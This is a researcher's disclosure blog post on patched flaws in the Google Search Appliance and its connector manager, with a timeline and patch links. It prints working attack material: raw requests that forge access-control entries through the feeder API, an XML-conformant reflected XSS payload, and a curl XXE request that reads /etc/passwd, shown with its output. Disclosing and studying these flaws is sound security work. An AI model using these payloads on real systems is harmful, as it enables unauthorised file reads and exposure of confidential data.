I’ve recently found some sort of classic web vulnerabilities in the Google Search Appliance (GSA) and as they are now fixed [0][1][2], I’d like to share them with you.

First of all, some infrastructure details about the GSA itself. The GSA is used by companies to apply the Google search algorithms to their internal documents without publishing them to cloud providers. To accomplish this task, the GSA provides multiple interfaces including a search interface, an administrative interface and multiple interfaces to index the organization’s data.

Feeder Gates

One of the main interfaces for the indexing is available through the TCP ports 19900 and 19902 where external applications can indicate changes of the documents via HTTP and HTTPS respectively (also called Feeders by Google).

These ports are basicly XML apis fed by file uploads (multipart encoded XML inside a data POST parameter). They allow the feeders to indicate that documents were deleted, added or the access permissions have changed. The last one is heavily needed as the GSA most of the time has access to all documents to be able to index them, whilst employees should be only able to view/get the ones they are allowed to access. For example the following request body forces the GSA to re-index a file at the location http://example.com:5778/doc/ERNW:

POST /xmlfeed HTTP/1.1

Content-Type: multipart/form-data; boundary=<<

User-Agent: Java/1.7.0

Host: 10.1.1.1:19900

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

Connection: keep-alive

Content-Length: 669

--<<

Content-Disposition: form-data; name="datasource"

Content-Type: text/plain

filesystem

--<<

Content-Disposition: form-data; name="feedtype"

Content-Type: text/plain

metadata-and-url

--<<

Content-Disposition: form-data; name="data"

Content-Type: text/xml

<?xml version="1.0" encoding="UTF-8" standalone="no"?>

<!DOCTYPE gsafeed PUBLIC "-//Google//DTD GSA Feeds//EN" "">

<gsafeed>

<!--GSA EasyConnector-->

<header>

<datasource>filesystem</datasource>

<feedtype>metadata-and-url</feedtype>

</header>

<group>

<record crawl-immediately="true" mimetype="text/plain" url="http://example.com:5778/doc/ERNW"/>

</group>

</gsafeed>

--<<--

Additionally, one can of course adjust the access control data on the GSA as well. This time we permit access to all files and folders underneath the http://example.com:5778/doc/ERNW/ folder to the user max in the EXAMPLE domain:

POST /xmlfeed HTTP/1.1

Content-Encoding: gzip

Content-Type: multipart/form-data; boundary=<<

User-Agent: Java/1.7.0

Host: 10.1.1.1:19900

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

Connection: keep-alive

Transfer-Encoding: chunked

--<<

Content-Disposition: form-data; name="datasource"

Content-Type: text/plain

filesystem

--<<

Content-Disposition: form-data; name="feedtype"

Content-Type: text/plain

metadata-and-url

--<<

Content-Disposition: form-data; name="data"

Content-Type: text/xml

<?xml version="1.0" encoding="UTF-8" standalone="no"?>

<!DOCTYPE gsafeed PUBLIC "-//Google//DTD GSA Feeds//EN" "">

<gsafeed>

<!--GSA EasyConnector-->

<header>

<datasource>filesystem</datasource>

<feedtype>metadata-and-url</feedtype>

</header>

<group>

<acl inherit-from="http://example.com:5778/doc/ERNW/?allFilesAcl">

<principal scope="user" access="permit" case-sensitivity-type="everything-case-insensitive">EXAMPLE\max</principal>

</acl>

<acl inherit-from="http://example.com:5778/doc/ERNW/?allFoldersAcl">

<principal scope="user" access="permit" case-sensitivity-type="everything-case-insensitive">EXAMPLE\max</principal>

</acl>

</group>

</gsafeed>

--<<--



It has to be mentioned that those ACLs do not propagate back to the real permissions set on the filesystem/wiki entry/… but as the GSA supports document previews as known from the Internet wide search engine, this might be enough to leak confidential data to internal attackers. To reduce the attack surface, Google added a “settings” option to restrict the IP addresses allowed to communicate to the feeder gates. This is done by setting up list of trusted IPs in the administrative interface as shown below (translation: List of Trusted IP Addresses; Trust feeds from all IP addresses; Only trust feeds from these IP addresses):

Once you’ve set the trusted IP list properly and protected your network in a way that prevents IP spoofing (your clients and your feeders do not communicate to the GSA over the same gateway, right?), you should be rather safe against this kind of ACL forging.

Connectors

As you may notice, the feeder gates are only used to automatically trigger a crawling of documents. To accomplish this task, the GSA can be extended by so called connectors, which fill the gap between the search engine and the different storage mechanisms (filesystem, database, wiki, active directory, …). The management of these connectors is done by the “connector manager” (in version 3 or 4, depending on your GSA patch level) on port 7885. As the source code of the v3 is publicly available (https://github.com/googlegsa/manager.v3/) I briefly looked at it. This time, I was seeing a full XML API, which gets its commands directly from the body instead of multipart encoded. The connector manager exposes multiple api calls to the user:

| URL | Desc | ACL |

|---|---|---|

| /setManagerConfig | Sets some manager configuration (feeder host, port and protocol) | localhost or white listed IPs |

| /getConnectorList | Returns list of currently installed connectors | localhost or white listed IPs |

| /getConnectorInstanceList | Returns list of currently running connectors | localhost or white listed IPs |

| /setConnectorConfig | Sets the configuration of a specific connector | localhost or white listed IPs |

| /getConfigForm | Returns a configuration formular for a specific connector type | localhost or white listed IPs |

| /getConfig/configuration.zip | Returns the configuration directory | everyone |

| /getConfiguration/configuration.zip | Returns the configuration directory | everyone |

| /getConnectorLogLevel | Returns the current loglevel of the connector | everyone |

| /setConnectorLogLevel | Sets the current loglevel of the connector | everyone |

| /getFeedLogLevel | Returns the current loglevel of the feed parts | everyone |

| /setFeedLogLevel | Sets the current loglevel of the feed parts | everyone |

| /getConnectorLogs/ALL | Returns the logfiles of the connector (currently not changed by Google) | everyone |

| /getFeedLogs/ALL | Returns the logfiles of the feed part (currently not changed by Google) | everyone |

| /getTeedFeedFile/ALL | Returns the logfiles of a teed feed file, has to be configured (currently not changed by Google) | everyone |

| /getConnectorStatus | Returns the status of a given connector | localhost or white listed IPs |

| /restartConnectorTraversal | Restarts the repository traversal of a given connector | localhost or white listed IPs |

| /setSchedule | Sets a schedule for a given connector | localhost or white listed IPs |

| /authenticate | Authenticates an user | localhost or white listed IPs |

| /authorization | Authorizes an user to given connectors | localhost or white listed IPs |

| /getConnectorConfigToEdit | Returns a configuration formular for a specific connector | localhost or white listed IPs |

| /removeConnector | Removes a given connector | localhost or white listed IPs |

| /getDocumentContent | Returns a document by its id from a given connector | everyone |

XSS

Many of the above endpoints suffer from traditional reflected XSS vulnerabilities. This goes back to the way how most of the exception messages were processed. Most of them result in a status object like this:

status = new ConnectorMessageCode(

ConnectorMessageCode.EXCEPTION_CONNECTOR_NOT_FOUND, connectorName);

Where connectorName is a string value controlled by the attacker. If you look at the used constructor of the ConnectorMessageCode you will see that the string is used as a single parameter:

public ConnectorMessageCode(int messageId, String param) {

set(messageId, null, new Object[] { param });

}

This status object is later used as an argument of this call:

public static void writeResponse(PrintWriter out,

ConnectorMessageCode status) {

writeRootTag(out, false);

writeMessageCode(out, status);

writeRootTag(out, true);

}

Following the writeMessageCode call:

public static void writeMessageCode(PrintWriter out,

ConnectorMessageCode status) {

writeStatusId(out, status.getMessageId());

if (status.getMessage() != null && status.getMessage().length() > 1) {

writeXMLElement(

out, 1, ServletUtil.XMLTAG_STATUS_MESSAGE, status.getMessage());

}

if (status.getParams() == null) {

return;

}

for (int i = 0; i < status.getParams().length; ++i) {

String param = status.getParams()[i].toString();

if (param == null || param.length() < 1) {

continue;

}

out.println(indentStr(1)

+ "<" + XMLTAG_STATUS_PARAMS

+ " " + XMLTAG_STATUS_PARAM_ORDER + "=\"" + Integer.toString(i) + "\""

+ " " + XMLTAG_STATUS_PARAM + "=\"" + param

+ "\"/>");

}

}

BOOM! The lower part of the function dumps the given parameters of the status object without further encoding. This results in a classical reflected XSS. As the output is strict XML, we can’t use a simple

"><script>alert("XSS")</script>

here. Instead it has to be XML conformant:

"/><html:script xmlns:html="http://www.w3.org/1999/xhtml">alert("XSS")</html:script><foo a="

Another example is a XSS based on an error message occurred during validation. The /setLogLevel endpoint takes a level parameter to specify the new loglevel. As this input is parsed into a Level enum type, any value other than INFO, DEBUG, WARNING, ERROR,… raises an exception:

private Level getLevelByName(String name) throws ConnectorManagerException {

try {

return Level.parse(name);

} catch (IllegalArgumentException e) {

throw new ConnectorManagerException("Unknown logging level: " + name, e);

}

}

So guess what, the exception message is directly placed into the XML output by the code path above:

ServletUtil.writeResponse(out, new ConnectorMessageCode(

ConnectorMessageCode.EXCEPTION_HTTP_SERVLET,

servletName + " - " + e.getMessage()));

Sadly, there are some restrictions.

- The input is converted into uppercase (https://github.com/alcuadrado/hieroglyphy helps you with that)

- The XML output is broken by definition -.-‘

<CmResponse>

<StatusId>5313</StatusId>

<CMParams Order="0" CMParam="/getConnectorLogLevel - Unknown logging level: ERNW: Bad level "ERNW""/>

</CmResponse>

So to exploit this vulnerability, you’ll need a payload which fixes the XML and injects your data in parallel.

XXE

Xml external entity injection aka XXE is an attack which uses the DOCTYPE format to retrieve files or data from the target system or from other systems via the target. The DOCTYPE format is used by XML and HTML to specify how a document has to look like to be valid. The format itselfs allows to reference to external files to be included into the XML or the DOCTYPE. If this format is enabled (which is actually default in the most parsers) an attacker can include files which he shouldn’t have access to.

As the whole connector manager is based on XML APIs, it is obvious that this should be checked ;). All APIs share the same part of code to parse the supplied XML data before using it:

private static DocumentBuilderFactory factory =

DocumentBuilderFactory.newInstance();

public static Document parse(InputStream in,

SAXParseErrorHandler errorHandler,

EntityResolver entityResolver) {

try {

DocumentBuilder builder = factory.newDocumentBuilder();

builder.setErrorHandler(errorHandler);

builder.setEntityResolver(entityResolver);

Document document = builder.parse(in);

return document;

} catch (ParserConfigurationException pce) {

LOGGER.log(Level.SEVERE, "Parse exception", pce);

} catch (SAXException se) {

LOGGER.log(Level.SEVERE, "SAX Exception", se);

} catch (IOException ioe) {

LOGGER.log(Level.SEVERE, "IO Exception", ioe);

}

return null;

}

If you are familiar with secure java development, you will notice that multiple features of the DocumentBuilderFactory are not set (you’ll find some recommendations at OWASP). Additionally the entity resolver is set to null in default, which results in using the default one:

public static Element parseAndGetRootElement(InputStream in,

String rootTagName) {

SAXParseErrorHandler errorHandler = new SAXParseErrorHandler();

Document document = parse(in, errorHandler, null);

Therefore, this one works (please note: this is not an actual output of a GSA. I ran the application in a VM on my machine):

curl -v 'http://192.168.48.2:8080/connector-manager/authenticate' -d '<!DOCTYPE foo [<!ENTITY bar SYSTEM "file:///etc/passwd">]><AuthnRequest><Credentials><Username>&bar;</Username><Password>afoo</Password></Credentials></AuthnRequest>' -H 'Content-Type: text/xml' -si

HTTP/1.1 200 OK

Server: Apache-Coyote/1.1

Content-Type: text/xml;charset=UTF-8

Content-Length: 1386

Date: Thu, 10 Dec 2015 14:07:02 GMT

<CmResponse>

<AuthnResponse>

<Success ConnectorName="ernw">

<Identity>root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false

systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false

systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false

systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false

messagebus:x:104:107::/var/run/dbus:/bin/false

</Identity>

</Success>

</AuthnResponse>

</CmResponse>

Conclusions

The vulnerabilities shown here are all based on encoding problems and misconfigurations. All of them could result in a compromise of the GSA and/or the data model and therefore give attackers access to your confidential data indexed by the GSA. If you are using a GSA, you should update to the newest 7.4 version, which fixes these bugs and, afaik, also uses the v4 of the connector manager. You might additionally review the IP access controls in the administrative interface to restrict the access to the feeder gates and the connector manager.

If you want to learn more about finding and exploiting such vulnerabilities and others, you may want to attend to the Web Hacking Special Ops workshop held by Kevin Schaller and myself (just recently @ TROOPERS and) at different other places this year.

Best,

Timo (@bluec0re)

- https://bufferoverflow.eu/BC-1502.txt

- https://bufferoverflow.eu/BC-1503.txt

Timeline:

- 2016-01-05: Reported to Google

- 2016-01-07: Confirmed

- 2016-01-xx: Patch for 7.4 released (no exact date available due to restricted access to changelogs)

- 2016-03-03: Patches publicly available on github

[0] https://github.com/googlegsa/manager.v3/commit/801eeb0ebfe2c560648465239e2596a379fb77f7

[1] https://github.com/googlegsa/manager.v3/commit/e3fdfdbd1303ea76b296793c8e9f0b3eac4602d8

[2] https://github.com/googlegsa/manager.v3/commit/25506a3abf139753cbafd40137c19278700519ca

i am curious about is this concluded in their bug bounty program 😉